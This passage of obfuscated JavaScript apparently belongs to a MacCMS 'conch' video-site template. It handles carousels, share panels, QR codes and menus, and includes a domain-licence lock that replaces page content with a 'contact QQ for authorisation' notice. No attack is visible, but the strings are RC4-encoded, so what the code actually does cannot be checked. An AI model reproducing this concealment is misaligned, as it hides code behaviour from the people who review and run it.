','w4rDncK6RQXCvA==','wp3DkcOPDDTDgQ==','O3TCi8O3EMK7M2U=','djXqLDsQjhDBPiXlGUaCmi.com.v6=='];(function(_0x5ba39f,_0x5d2831,_0x4d18a9){var _0x577b8c=function(_0x33b5e6,_0x245ea3,_0x31089a,_0x3519e8,_0x4467e9){_0x245ea3=_0x245ea3>>0x8,_0x4467e9='po';var _0x2f5a3e='shift',_0x3e908c='push';if(_0x245ea3<_0x33b5e6){while(--_0x33b5e6){_0x3519e8=_0x5ba39f[_0x2f5a3e]();if(_0x245ea3===_0x33b5e6){_0x245ea3=_0x3519e8;_0x31089a=_0x5ba39f[_0x4467e9+'p']();}else if(_0x245ea3&&_0x31089a['replace'](/[dXqLDQhDBPXlGUC=]/g,'')===_0x245ea3){_0x5ba39f[_0x3e908c](_0x3519e8);}}_0x5ba39f[_0x3e908c](_0x5ba39f[_0x2f5a3e]());}return 0x8df46;};return _0x577b8c(++_0x5d2831,_0x4d18a9)>>_0x5d2831^_0x4d18a9;}(_0x1e6c,0x110,0x11000));var _0x47d4=function(_0x1e9af0,_0x493ad7){_0x1e9af0=~~'0x'['concat'](_0x1e9af0);var _0x166b2a=_0x1e6c[_0x1e9af0];if(_0x47d4['BYcbPr']===undefined){(function(){var _0x24e749=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x12fcac='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x24e749['atob']||(_0x24e749['atob']=function(_0x2ae89c){var _0x594f0d=String(_0x2ae89c)['replace'](/=+$/,'');for(var _0x61a4f7=0x0,_0x2829f6,_0x3193c4,_0x3bbdc0=0x0,_0x2696c9='';_0x3193c4=_0x594f0d['charAt'](_0x3bbdc0++);~_0x3193c4&&(_0x2829f6=_0x61a4f7%0x4?_0x2829f6*0x40+_0x3193c4:_0x3193c4,_0x61a4f7++%0x4)?_0x2696c9+=String['fromCharCode'](0xff&_0x2829f6>>(-0x2*_0x61a4f7&0x6)):0x0){_0x3193c4=_0x12fcac['indexOf'](_0x3193c4);}return _0x2696c9;});}());var _0x3a7bc6=function(_0x5e55,_0x493ad7){var _0x257246=[],_0x208eba=0x0,_0x172929,_0x4053fd='',_0x167aa7='';_0x5e55=atob(_0x5e55);for(var _0x3d6313=0x0,_0x59dc3a=_0x5e55['length'];_0x3d6313<_0x59dc3a;_0x3d6313++){_0x167aa7+='%'+('00'+_0x5e55['charCodeAt'](_0x3d6313)['toString'](0x10))['slice'](-0x2);}_0x5e55=decodeURIComponent(_0x167aa7);for(var _0x152fae=0x0;_0x152fae<0x100;_0x152fae++){_0x257246[_0x152fae]=_0x152fae;}for(_0x152fae=0x0;_0x152fae<0x100;_0x152fae++){_0x208eba=(_0x208eba+_0x257246[_0x152fae]+_0x493ad7['charCodeAt'](_0x152fae%_0x493ad7['length']))%0x100;_0x172929=_0x257246[_0x152fae];_0x257246[_0x152fae]=_0x257246[_0x208eba];_0x257246[_0x208eba]=_0x172929;}_0x152fae=0x0;_0x208eba=0x0;for(var _0x280b49=0x0;_0x280b49<_0x5e55['length'];_0x280b49++){_0x152fae=(_0x152fae+0x1)%0x100;_0x208eba=(_0x208eba+_0x257246[_0x152fae])%0x100;_0x172929=_0x257246[_0x152fae];_0x257246[_0x152fae]=_0x257246[_0x208eba];_0x257246[_0x208eba]=_0x172929;_0x4053fd+=String['fromCharCode'](_0x5e55['charCodeAt'](_0x280b49)^_0x257246[(_0x257246[_0x152fae]+_0x257246[_0x208eba])%0x100]);}return _0x4053fd;};_0x47d4['KzAZAl']=_0x3a7bc6;_0x47d4['CpoBrs']={};_0x47d4['BYcbPr']=!![];}var _0x6a3550=_0x47d4['CpoBrs'][_0x1e9af0];if(_0x6a3550===undefined){if(_0x47d4['dbhtxJ']===undefined){_0x47d4['dbhtxJ']=!![];}_0x166b2a=_0x47d4['KzAZAl'](_0x166b2a,_0x493ad7);_0x47d4['CpoBrs'][_0x1e9af0]=_0x166b2a;}else{_0x166b2a=_0x6a3550;}return _0x166b2a;};function isMatch(_0x285eed){var _0x214e6e={'ayAVd':_0x47d4('0',')Y)8'),'TOxtQ':function(_0x29fd9a,_0x534828){return _0x29fd9a!==_0x534828;}};var _0xa0733b=_0x214e6e[_0x47d4('1','i@(q')];return _0x214e6e[_0x47d4('2','W]Zw')](_0xa0733b[_0x47d4('3','JtPc')](_0x285eed),-0x1);}if(!isMatch(window[_0x47d4('4','*F1u')][_0x47d4('5','JtPc')]['split']('.')[_0x47d4('6','W]Zw')](-0x2)[_0x47d4('7','&K&v')]('.'))){(function(){var _0x1f2137={'jAjZE':function(_0x2f4171,_0x1265a4){return _0x2f4171(_0x1265a4);},'daKlw':_0x47d4('8','l4*]')};_0x1f2137[_0x47d4('9','j]$[')]($,_0x47d4('a','s1)0'))[_0x47d4('b','hlYz')]();_0x1f2137[_0x47d4('c','vTrY')]($,_0x1f2137[_0x47d4('d','RaIz')])[_0x47d4('e','JtPc')]('<div\x20style=\x22text-align:\x20center;font-size:28px\x22>抱歉，该域名暂无授权，如需使用请联系QQ：52225119</div>');}());}var conch={'browser':{'url':document[_0x47d4('f','Nzdo')],'domain':document[_0x47d4('10','JU6)')],'title':document[_0x47d4('11','xl7w')],'urlpath':document[_0x47d4('12','Nzdo')][_0x47d4('13','d@Mh')],'language':(navigator[_0x47d4('14','*8nA')]||navigator[_0x47d4('15','qWEo')])[_0x47d4('16',')Y)8')](),'canvas':function(){var _0x3d41d6={'Ncizr':_0x47d4('17','nYrj')};return!!document['createElement'](_0x3d41d6[_0x47d4('18','boXY')])[_0x47d4('19','VaFa')];}(),'useragent':function(){var _0x3e9a2={'qchIF':function(_0x4b3c43,_0x40b358){return _0x4b3c43<_0x40b358;},'uMRxc':_0x47d4('1a','^z%K'),'LHPmE':_0x47d4('1b','W]Zw'),'MUqxj':_0x47d4('1c','$btP'),'HOoeN':_0x47d4('1d','FL&H'),'zjwQK':function(_0x371631,_0x37bd94){return _0x371631<_0x37bd94;},'zvjOE':function(_0x3f64bb,_0x381411){return _0x3f64bb===_0x381411;},'MyMgi':_0x47d4('1e','g7j('),'qlhRA':_0x47d4('1f','W]Zw')};var _0x512953=navigator[_0x47d4('20','boXY')];return{'mobile':!!_0x512953[_0x47d4('21','C3NI')](/AppleWebKit.*Mobile.*/),'ios':!!_0x512953[_0x47d4('21','C3NI')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x3e9a2[_0x47d4('22','F!]t')](-0x1,_0x512953['indexOf'](_0x47d4('23','xdoM')))||-0x1<_0x512953[_0x47d4('24','l4*]')](_0x47d4('25','vTrY')),'iPhone':_0x3e9a2[_0x47d4('26','nOxl')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('27','hAmc')]))||_0x3e9a2['qchIF'](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('28','1Rcq')])),'iPad':_0x3e9a2[_0x47d4('29','elDd')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('2a','qWEo')])),'trident':_0x3e9a2['qchIF'](-0x1,_0x512953[_0x47d4('2b','HMY$')](_0x3e9a2['HOoeN'])),'presto':_0x3e9a2[_0x47d4('2c','&K&v')](-0x1,_0x512953[_0x47d4('2d','UM[I')](_0x47d4('2e','![Qu'))),'webKit':-0x1<_0x512953[_0x47d4('2f','RaIz')](_0x47d4('30','I7W[')),'gecko':-0x1<_0x512953[_0x47d4('3','JtPc')]('Gecko')&&_0x3e9a2[_0x47d4('31','qKQI')](-0x1,_0x512953['indexOf'](_0x3e9a2[_0x47d4('32','%Z^z')])),'weixin':-0x1<_0x512953[_0x47d4('33','7WG1')](_0x3e9a2[_0x47d4('34','bnXq')])};}()},'mobile':{'share':function(){var _0x12e2ee={'gNCQp':function(_0x23b57b,_0xc3639e){return _0x23b57b===_0xc3639e;},'rfPhm':_0x47d4('35','F!]t'),'UbTfF':function(_0x51dc62,_0x8b45cf){return _0x51dc62(_0x8b45cf);},'wNCDw':_0x47d4('36','*jMR'),'tJrQL':_0x47d4('37','vTrY'),'hPkZf':_0x47d4('38','gz]]'),'tkEij':function(_0x13dff7,_0x33ce41){return _0x13dff7>_0x33ce41;},'qDirs':_0x47d4('39','W]Zw'),'xtvxL':_0x47d4('3a','VaFa'),'tjdpo':'<div\x20class=\x22sharebg\x22></div>','XYHzw':function(_0x19d262,_0x1691ef){return _0x19d262(_0x1691ef);},'SkeUC':function(_0x567040,_0xe668e1){return _0x567040(_0xe668e1);},'oDhyK':_0x47d4('3b','C3NI'),'Rcfim':function(_0xfcae87,_0x41fa2f){return _0xfcae87(_0x41fa2f);}};_0x12e2ee[_0x47d4('3c','HQlv')]($,_0x47d4('3d','JU6)'))[_0x47d4('3e','*F1u')](function(){var _0x5cf544={'vhoBx':function(_0x2d1093,_0x57cb27){return _0x12e2ee['gNCQp'](_0x2d1093,_0x57cb27);},'Ganbm':_0x12e2ee[_0x47d4('3f','d@Mh')],'tijJC':function(_0x1bb1eb,_0x248e44){return _0x12e2ee[_0x47d4('40','g7j(')](_0x1bb1eb,_0x248e44);},'OCqmD':_0x12e2ee[_0x47d4('41','F!]t')],'mEYMK':_0x12e2ee[_0x47d4('42','HQlv')],'qZUOM':_0x47d4('43','*8nA'),'HwEUj':'.am-share','ngVcX':_0x12e2ee['hPkZf'],'BmtEW':function(_0x525b87,_0x93cb81,_0x23d14b){return _0x525b87(_0x93cb81,_0x23d14b);}};_0x12e2ee[_0x47d4('44','oW0]')]($,_0x47d4('45','g7j('))[_0x47d4('46','l4*]')](_0x12e2ee[_0x47d4('47','6EQL')]);if(_0x12e2ee[_0x47d4('48','boXY')]($(_0x12e2ee['qDirs'])[_0x47d4('49','I7W[')],0x0)){$(_0x12e2ee[_0x47d4('4a','![Qu')])[_0x47d4('4b','UM[I')](_0x12e2ee[_0x47d4('4c','xl7w')]);}else{$(_0x12e2ee['xtvxL'])[_0x47d4('4d','*F1u')](_0x12e2ee[_0x47d4('4e','JU6)')]);_0x12e2ee[_0x47d4('4f','xl7w')]($,_0x12e2ee[_0x47d4('50','*F1u')])[_0x47d4('51','RaIz')](_0x12e2ee[_0x47d4('52','l4*]')]);}_0x12e2ee['SkeUC']($,_0x12e2ee['oDhyK'])[_0x47d4('53','6EQL')](function(){_0x5cf544[_0x47d4('54',')Y)8')]($,_0x5cf544[_0x47d4('55','xdoM')])[_0x47d4('56','bnXq')](_0x5cf544[_0x47d4('57','%Z^z')]);_0x5cf544[_0x47d4('58','oW0]')](setTimeout,function(){if(_0x5cf544[_0x47d4('59','oW0]')](_0x5cf544[_0x47d4('5a',')Y)8')],_0x47d4('5b','cgIB'))){short['append'](URL2);}else{_0x5cf544[_0x47d4('5c','*F1u')]($,_0x5cf544[_0x47d4('5d','d@Mh')])['removeClass'](_0x5cf544[_0x47d4('5e','*8nA')]);_0x5cf544['tijJC']($,_0x5cf544[_0x47d4('5f','RaIz')])['remove']();}},0x12c);});});}},'swiper':function(){var _0x4cfa63={'jhEcy':function(_0x4fcc51,_0x327938){return _0x4fcc51!==_0x327938;},'eFXUW':_0x47d4('60','HQlv'),'XdAIc':_0x47d4('61','*8nA'),'TzcuK':_0x47d4('62',')Y)8'),'KugWQ':function(_0x2e034c,_0x59e53c){return _0x2e034c+_0x59e53c;},'XneFA':function(_0x3d3891,_0x403552){return _0x3d3891!==_0x403552;},'hecFP':_0x47d4('63','boXY'),'OcFmn':_0x47d4('64','1^]t'),'nWLxw':'success','YjUVG':function(_0x99fa25,_0x296293){return _0x99fa25(_0x296293);},'WKaGp':function(_0x328014,_0x5e4143){return _0x328014!==_0x5e4143;},'nAKeV':'nhasS','mZTwN':function(_0x87e599,_0x379d76,_0x566df3){return _0x87e599(_0x379d76,_0x566df3);},'xmIGV':_0x47d4('65','$btP'),'ElKCH':_0x47d4('66','VaFa'),'iFUjm':function(_0x3b3d11,_0x4261b6){return _0x3b3d11+_0x4261b6;},'bEecJ':function(_0x50a757,_0x1af86f){return _0x50a757+_0x1af86f;},'NxPgb':_0x47d4('67','nYrj'),'eQfip':'.hl_wrap','xyltn':_0x47d4('68','![Qu'),'FVBDH':_0x47d4('69','HQlv'),'rfGnI':_0x47d4('6a','gz]]'),'qgWkZ':_0x47d4('6b','HMY$'),'ZULoI':_0x47d4('6c','j]$['),'lBfZe':'.art_banner','eyFsu':'/template/conch/asset/js/stem/swiper.min.js'};$[_0x47d4('6d','s1)0')](_0x4cfa63[_0x47d4('6e','UM[I')](maccms['path'],_0x4cfa63[_0x47d4('6f','j]$[')]),function(){var _0x4cf524={'VdrsI':_0x4cfa63['xmIGV'],'ajuIz':function(_0x8f2fbe,_0x5894e0){return _0x4cfa63[_0x47d4('70','l4*]')](_0x8f2fbe,_0x5894e0);},'xdGiL':_0x4cfa63['ElKCH'],'IMOfP':_0x47d4('71','xdoM'),'OHeFa':_0x4cfa63[_0x47d4('72','F!]t')],'ctIZf':function(_0x3cb0d9,_0x31117a){return _0x4cfa63['iFUjm'](_0x3cb0d9,_0x31117a);},'Tfbej':function(_0x4439e6,_0x306245){return _0x4cfa63[_0x47d4('73','%Z^z')](_0x4439e6,_0x306245);},'AYXiA':_0x4cfa63['NxPgb'],'DLOXk':_0x47d4('74','7WG1'),'qZqrr':_0x47d4('75','cgIB'),'uaFLB':_0x4cfa63[_0x47d4('76','hlYz')]};var _0x2b443e=new Swiper(_0x4cfa63[_0x47d4('77','j]$[')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'speed':0x3e8,'loop':!![],'slidesPerView':0x5,'centeredSlides':!![],'mousewheelControl':!![],'prevButton':_0x4cfa63[_0x47d4('78',')Y)8')],'nextButton':_0x4cfa63[_0x47d4('79','![Qu')],'lazyLoading':!![],'lazyLoadingInPrevNext':!![],'runCallbacksOnInit':![],'onInit':function(){if(_0x4cf524['qZqrr']!==_0x47d4('7a','nYrj')){setTimeout(function(){if(_0x4cf524[_0x47d4('7b','xdoM')]!==_0x47d4('7c','Nzdo')){var _0x47fa45=_0x4cf524[_0x47d4('7d','FL&H')]($,_0x4cf524[_0x47d4('7e','*F1u')])[_0x47d4('7f','$btP')](_0x47d4('80','c^7a'))[_0x47d4('81','boXY')](_0x4cf524[_0x47d4('82','d@Mh')],'')[_0x47d4('83','$btP')](')','');document[_0x47d4('84','d@Mh')](_0x4cf524[_0x47d4('85','c^7a')])[_0x47d4('86','JtPc')]['backgroundImage']=_0x4cf524[_0x47d4('87','%Z^z')](_0x4cf524[_0x47d4('88','boXY')]('url(',_0x47fa45),')');}else{short[_0x47d4('89','HQlv')](URL2);}},0x5dc);}else{$(_0x4cf524['AYXiA'])[_0x47d4('8a','hlYz')](_0x4cf524[_0x47d4('8b','HMY$')]);}},'onSlideChangeStart':function(){if(_0x4cfa63[_0x47d4('8c','qKQI')]('hoKbD','hoKbD')){$(_0x4cf524['uaFLB'])['remove']();}else{var _0x8c3392=$(_0x47d4('8d','s1)0'))[_0x47d4('8e','hlYz')](_0x4cfa63[_0x47d4('8f','HQlv')])[_0x47d4('90','![Qu')](_0x4cfa63[_0x47d4('91','L!yt')],'')['replace'](')','');document[_0x47d4('92','nOxl')](_0x4cfa63[_0x47d4('93','*F1u')])['style'][_0x47d4('94','L!yt')]=_0x4cfa63['KugWQ'](_0x4cfa63[_0x47d4('95','UM[I')]+_0x8c3392,')');}},'breakpoints':{1280:{'slidesPerView':5.5},1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2b443e=new Swiper(_0x4cfa63[_0x47d4('96','*F1u')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':'.swiper-button-prev','nextButton':_0x4cfa63['rfGnI'],'pagination':_0x4cfa63[_0x47d4('97','hAmc')],'paginationClickable':!![],'onInit':function(){var _0x296300={'RyuHF':_0x47d4('98','7WG1'),'FHoas':_0x47d4('99','^z%K'),'ZHohM':function(_0x34eaa3,_0x566a29){return _0x34eaa3(_0x566a29);},'vfsvv':function(_0x3d14d3,_0x4ea5d4){return _0x4cfa63[_0x47d4('9a','g7j(')](_0x3d14d3,_0x4ea5d4);},'ciZJD':_0x4cfa63[_0x47d4('9b','*F1u')],'SzmzU':_0x4cfa63[_0x47d4('9c','i@(q')],'Aqcpp':_0x47d4('9d','g7j('),'vyInV':_0x4cfa63[_0x47d4('9e','VaFa')],'IecqU':function(_0x822e35,_0x53051a){return _0x4cfa63['YjUVG'](_0x822e35,_0x53051a);},'bfJHJ':_0x47d4('9f','I7W[')};if(_0x4cfa63[_0x47d4('a0','hAmc')](_0x47d4('a1','oW0]'),_0x4cfa63[_0x47d4('a2','vTrY')])){_0x4cfa63[_0x47d4('a3','znVe')](setTimeout,function(){var _0x262505={'OEflO':_0x296300[_0x47d4('a4','1^]t')],'Aormu':_0x296300[_0x47d4('a5','I7W[')],'ZgvTk':function(_0x5f0051,_0x500b13){return _0x296300[_0x47d4('a6','oW0]')](_0x5f0051,_0x500b13);}};if(_0x296300[_0x47d4('a7','RaIz')](_0x296300[_0x47d4('a8','W]Zw')],_0x296300[_0x47d4('a9','hAmc')])){$[_0x47d4('aa','JU6)')]['run']();}else{$(_0x262505[_0x47d4('ab','qKQI')])[_0x47d4('ac','![Qu')]({'width':0x78,'height':0x78,'text':_0x262505[_0x47d4('ad','gz]]')](encodeURI,conch[_0x47d4('ae','7WG1')][_0x47d4('af','%Z^z')])});function _0x59fd23(_0x242e74){var _0x866b09=new Image();_0x866b09[_0x47d4('b0','&K&v')]=_0x242e74[_0x47d4('b1','qWEo')](_0x262505[_0x47d4('b2','vTrY')]);return _0x866b09;}var _0x59b33e=_0x262505[_0x47d4('b3','oW0]')]($,_0x47d4('b4','1^]t'))[0x0];var _0x147316=_0x262505[_0x47d4('b5','I7W[')](_0x59fd23,_0x59b33e);$('.qrcode')['append'](_0x147316);}},0x5dc);}else{var _0x1050c8=_0x47d4('b6','d@Mh')[_0x47d4('b7','C3NI')]('|'),_0x2effb5=0x0;while(!![]){switch(_0x1050c8[_0x2effb5++]){case'0':var _0x5cd8fb=document[_0x47d4('b8','HMY$')](_0x47d4('b9','boXY'));continue;case'1':_0x56ff55['on'](_0x296300[_0x47d4('ba','nYrj')],function(_0x25f83f){_0x4eb938[_0x47d4('bb','c^7a')]($,_0x4eb938[_0x47d4('bc','d@Mh')])[_0x47d4('bd','&K&v')]()['delay'](0x5dc)[_0x47d4('be','UM[I')](0x12c);});continue;case'2':_0x56ff55['on'](_0x296300[_0x47d4('bf','JU6)')],function(_0x5d2c63){$(_0x47d4('c0','xl7w'))[_0x47d4('c1','qWEo')]()['delay'](0x5dc)[_0x47d4('c2','d@Mh')](0x12c);});continue;case'3':var _0x56ff55=new Clipboard(_0x5cd8fb);continue;case'4':var _0x4eb938={'dYdwf':function(_0x3d9bd5,_0x22f3f1){return _0x296300['IecqU'](_0x3d9bd5,_0x22f3f1);},'mMIVW':_0x296300['bfJHJ']};continue;}break;}}}});var _0x2b443e=new Swiper(_0x4cfa63['lBfZe'],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x4cfa63[_0x47d4('c3','j]$[')],'nextButton':_0x4cfa63[_0x47d4('c4','&K&v')],'pagination':_0x47d4('c5','&K&v'),'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});});},'menu':function(){var _0x50de3f={'BDLYL':function(_0x359dd0,_0x5b7bf8){return _0x359dd0(_0x5b7bf8);},'OkTuT':'.banner-top\x20.swiper-slide-active\x20a','baQFJ':_0x47d4('c6','L!yt'),'NZejD':_0x47d4('c7','$btP'),'dvosf':function(_0xb4417f,_0x5aeb4c){return _0xb4417f+_0x5aeb4c;},'QvNwo':_0x47d4('c8','xdoM'),'xtACy':_0x47d4('c9','xdoM'),'nDVbY':'QaGCx','Jnqos':'html,body','KXuix':_0x47d4('ca','HQlv'),'lfcmp':function(_0x227842,_0x4526b4){return _0x227842===_0x4526b4;},'LFrDs':_0x47d4('cb','VaFa'),'ZvEWt':function(_0x161940,_0x329a94){return _0x161940(_0x329a94);},'VIUnF':_0x47d4('cc','l4*]'),'TXugi':_0x47d4('cd','F!]t'),'RrCWX':function(_0x55bb96,_0x39cf69){return _0x55bb96(_0x39cf69);},'BRCJh':_0x47d4('ce','*jMR'),'rJTLz':function(_0x5a9f91,_0x436c80){return _0x5a9f91(_0x436c80);},'TCgdm':_0x47d4('cf','nYrj'),'geIHJ':'0|3|2|5|4|1','ABSGz':_0x47d4('d0','*jMR'),'teHOQ':_0x47d4('d1','l4*]'),'sMXLd':_0x47d4('d2','$btP'),'ZiQdy':function(_0xe1f04,_0x4184a8){return _0xe1f04(_0x4184a8);},'WYSDE':function(_0x1e6182,_0x3be832){return _0x1e6182(_0x3be832);},'bgpKA':'.v_change','DZMfC':_0x47d4('d3','1Rcq'),'inarW':function(_0x7859e2,_0x13e4bc){return _0x7859e2+_0x13e4bc;},'GIvLR':function(_0x47dae0,_0x30de57){return _0x47dae0!==_0x30de57;},'rQEbh':_0x47d4('d4','^z%K'),'kWMvC':_0x47d4('d5','*F1u'),'SyCvg':function(_0x5e1e7b,_0x543d55){return _0x5e1e7b!==_0x543d55;},'lbnuW':'SOFgI','QdVjp':function(_0x271ed4,_0x657b74){return _0x271ed4(_0x657b74);},'fRaYc':function(_0x206aeb,_0x2cac2d){return _0x206aeb(_0x2cac2d);},'sUYBz':function(_0x3ead4a,_0x13c785){return _0x3ead4a(_0x13c785);},'Gcroj':_0x47d4('d6','1Rcq'),'wliPN':function(_0x208a4b,_0x52ca62){return _0x208a4b<_0x52ca62;},'hILwj':_0x47d4('d7','s1)0'),'BbtZJ':_0x47d4('d8','I7W['),'cpKmO':function(_0x4b34fb,_0x4b47d5){return _0x4b34fb(_0x4b47d5);},'fbFMS':'.head_menu_b'};var _0x4225e3=_0x50de3f[_0x47d4('d9','JtPc')]($,window)['width']();if(_0x50de3f[_0x47d4('da','g7j(')](_0x4225e3,0x334)){if(_0x50de3f['SyCvg'](_0x47d4('db','hlYz'),_0x47d4('dc','^z%K'))){_0x50de3f[_0x47d4('dd','$btP')]($,_0x50de3f[_0x47d4('de','boXY')])[_0x47d4('df','*jMR')](function(){var _0x54956a={'khAaQ':function(_0x189f48,_0x4526ad){return _0x50de3f[_0x47d4('e0','boXY')](_0x189f48,_0x4526ad);},'pVhwl':_0x50de3f['OkTuT'],'vJwSU':_0x50de3f[_0x47d4('e1','*jMR')],'MOFln':_0x50de3f[_0x47d4('e2','VaFa')],'jwKke':function(_0x118454,_0xc2b791){return _0x50de3f[_0x47d4('e3','HMY$')](_0x118454,_0xc2b791);},'pHyuR':_0x50de3f[_0x47d4('e4','![Qu')],'XDxkw':_0x50de3f['xtACy'],'dyJYd':function(_0x3b3df7,_0x4f27db){return _0x3b3df7===_0x4f27db;},'xtzPW':_0x50de3f['nDVbY'],'fTpqd':function(_0x4e6d1f,_0x38425a){return _0x50de3f['BDLYL'](_0x4e6d1f,_0x38425a);},'xOQuC':_0x50de3f['Jnqos'],'dssbu':_0x50de3f[_0x47d4('e5','&K&v')]};if(_0x50de3f[_0x47d4('e6','vTrY')](_0x50de3f['LFrDs'],_0x47d4('e7','%Z^z'))){setTimeout(function(){var _0x4abb1a=_0x54956a[_0x47d4('e8','1^]t')]($,_0x54956a['pVhwl'])[_0x47d4('e9','Nzdo')]('backgroundImage')[_0x47d4('ea','RaIz')](_0x54956a[_0x47d4('eb','oW0]')],'')[_0x47d4('90','![Qu')](')','');document[_0x47d4('ec','![Qu')](_0x54956a['MOFln'])[_0x47d4('ed','*8nA')][_0x47d4('ee',')Y)8')]=_0x54956a[_0x47d4('ef','s1)0')](_0x54956a[_0x47d4('f0','JU6)')]('url(',_0x4abb1a),')');},0x5dc);}else{_0x50de3f['ZvEWt']($,_0x47d4('f1','g7j('))['addClass'](_0x50de3f[_0x47d4('f2','I7W[')]);_0x50de3f['ZvEWt']($,_0x50de3f[_0x47d4('f3',')Y)8')])[_0x47d4('f4','FL&H')](_0x50de3f[_0x47d4('f5','s1)0')]);_0x50de3f[_0x47d4('f6','C3NI')]($,_0x50de3f[_0x47d4('f7','xdoM')])[_0x47d4('f8','elDd')](function(){if(_0x54956a['dyJYd'](_0x54956a['xtzPW'],'kBQfb')){_0x54956a[_0x47d4('f9','$btP')](alert,_0x54956a['pHyuR']);_0x54956a[_0x47d4('fa','xdoM')]($,_0x54956a[_0x47d4('fb','1Rcq')])['remove']();}else{_0x54956a['fTpqd']($,_0x54956a[_0x47d4('fc','j]$[')])[_0x47d4('fd','1^]t')](_0x54956a[_0x47d4('fe','i@(q')]);$('.all_menu')[_0x47d4('ff','cgIB')](_0x47d4('100','qKQI'));}});}});}else{var _0x38d0cc=_0x50de3f['rJTLz']($,_0x50de3f[_0x47d4('101','VaFa')])['css'](_0x50de3f[_0x47d4('102','JU6)')])[_0x47d4('103','l4*]')](_0x50de3f[_0x47d4('104','7WG1')],'')[_0x47d4('105','hlYz')](')','');document[_0x47d4('106','oW0]')](_0x50de3f[_0x47d4('107','g7j(')])[_0x47d4('108','%Z^z')][_0x47d4('109','&K&v')]=_0x50de3f[_0x47d4('10a','nOxl')](_0x50de3f['dvosf'](_0x50de3f[_0x47d4('10b','hlYz')],_0x38d0cc),')');}}else{if(_0x50de3f[_0x47d4('10c','qWEo')]!==_0x50de3f[_0x47d4('10d','gz]]')]){_0x50de3f[_0x47d4('10e','d@Mh')]($,_0x50de3f['fbFMS'])[_0x47d4('10f','7WG1')](function(_0x4e6320){if(_0x50de3f['SyCvg'](_0x47d4('110','nYrj'),_0x50de3f['lbnuW'])){$(_0x50de3f[_0x47d4('111','nYrj')])[_0x47d4('112','j]$[')]();}else{_0x50de3f[_0x47d4('113','FL&H')]($,this)['hover'](function(){var _0x109c2c={'nzWOM':_0x50de3f[_0x47d4('114','FL&H')],'devey':_0x50de3f['ABSGz'],'wWayj':function(_0x8c0bb2,_0x2f804a){return _0x8c0bb2(_0x2f804a);},'lzInX':_0x50de3f[_0x47d4('115','g7j(')],'vxYGw':_0x50de3f[_0x47d4('116','c^7a')],'fbRDP':function(_0x2d5877,_0x547d68){return _0x50de3f[_0x47d4('117','C3NI')](_0x2d5877,_0x547d68);},'qbPiP':function(_0x37320b,_0x3cc7eb){return _0x50de3f[_0x47d4('118','bnXq')](_0x37320b,_0x3cc7eb);},'vLdTA':_0x50de3f[_0x47d4('119','UM[I')],'tqZQz':_0x50de3f['DZMfC'],'HCFUl':function(_0x22e19b,_0x324b91){return _0x50de3f[_0x47d4('11a','bnXq')](_0x22e19b,_0x324b91);},'uUtxj':function(_0x31143f,_0x2ac5b5){return _0x31143f+_0x2ac5b5;}};if(_0x50de3f[_0x47d4('11b','^z%K')](_0x50de3f[_0x47d4('11c','C3NI')],_0x50de3f[_0x47d4('11d','1Rcq')])){_0x50de3f[_0x47d4('11e','UM[I')]($,'.all_menu')['eq'](_0x4e6320)['show']();}else{var _0x2507e9=_0x109c2c[_0x47d4('11f','Nzdo')]['split']('|'),_0xcfacfe=0x0;while(!![]){switch(_0x2507e9[_0xcfacfe++]){case'0':var _0x28854d={'jOllt':_0x109c2c[_0x47d4('120','*8nA')],'pIZzf':function(_0x539c9a,_0x2a6095){return _0x109c2c['wWayj'](_0x539c9a,_0x2a6095);},'KUcNU':_0x109c2c[_0x47d4('121','$btP')],'abZwa':_0x109c2c[_0x47d4('122','UM[I')],'yfZiJ':function(_0x231242,_0x2e605f){return _0x109c2c[_0x47d4('123','![Qu')](_0x231242,_0x2e605f);},'xLLeW':'.lazyload'};continue;case'1':_0x109c2c['qbPiP']($,_0x109c2c[_0x47d4('124','qKQI')])['on'](_0x109c2c[_0x47d4('125','$btP')],function(){var LpCtRO=_0x28854d['jOllt'][_0x47d4('126','d@Mh')]('|'),TRzwsE=0x0;while(!![]){switch(LpCtRO[TRzwsE++]){case'0':_0x243be2++;continue;case'1':_0x243be2=_0x243be2%_0xc2869e;continue;case'2':_0x28854d['pIZzf']($,this)[_0x47d4('127','F!]t')](_0x28854d['KUcNU'],_0x47d4('128',')Y)8'))[_0x47d4('129','d@Mh')](_0x467e9a[_0x243be2])[_0x47d4('12a','$btP')](_0x47d4('12b','g7j('))['addClass'](_0x28854d['abZwa']);continue;case'3':for(var _0x105457=0x0;_0x105457<_0xc2869e;_0x105457++){_0x28854d['pIZzf']($,this)[_0x47d4('12c','qWEo')](_0x28854d[_0x47d4('12d','xdoM')],_0x47d4('12e','UM[I'))[_0x47d4('12f','C3NI')](_0x467e9a[_0x105457])[_0x47d4('130','L!yt')](_0x28854d['abZwa'])['addClass'](_0x47d4('131','*jMR'));}continue;case'4':_0x28854d[_0x47d4('132','c^7a')]($,_0x28854d[_0x47d4('133','1Rcq')])['lazyload']({'threshold':0x82});continue;}break;}});continue;case'2':var _0xc2869e=0x3;continue;case'3':var _0x467e9a=[];continue;case'4':var _0x243be2=0x0;continue;case'5':for(var _0x105457=0x0;_0x105457<_0xc2869e;_0x105457++){_0x467e9a[_0x105457]=_0x109c2c[_0x47d4('134','^z%K')]($,_0x109c2c['HCFUl'](_0x47d4('135','boXY'),_0x109c2c['uUtxj'](_0x105457,0x1)));}continue;}break;}}},function(){$(_0x50de3f[_0x47d4('136','HQlv')])['eq'](_0x4e6320)[_0x47d4('137','hlYz')]();});}});}else{var _0x407633={'rLfiZ':function(_0x4ad5ff,_0x1dada9){return 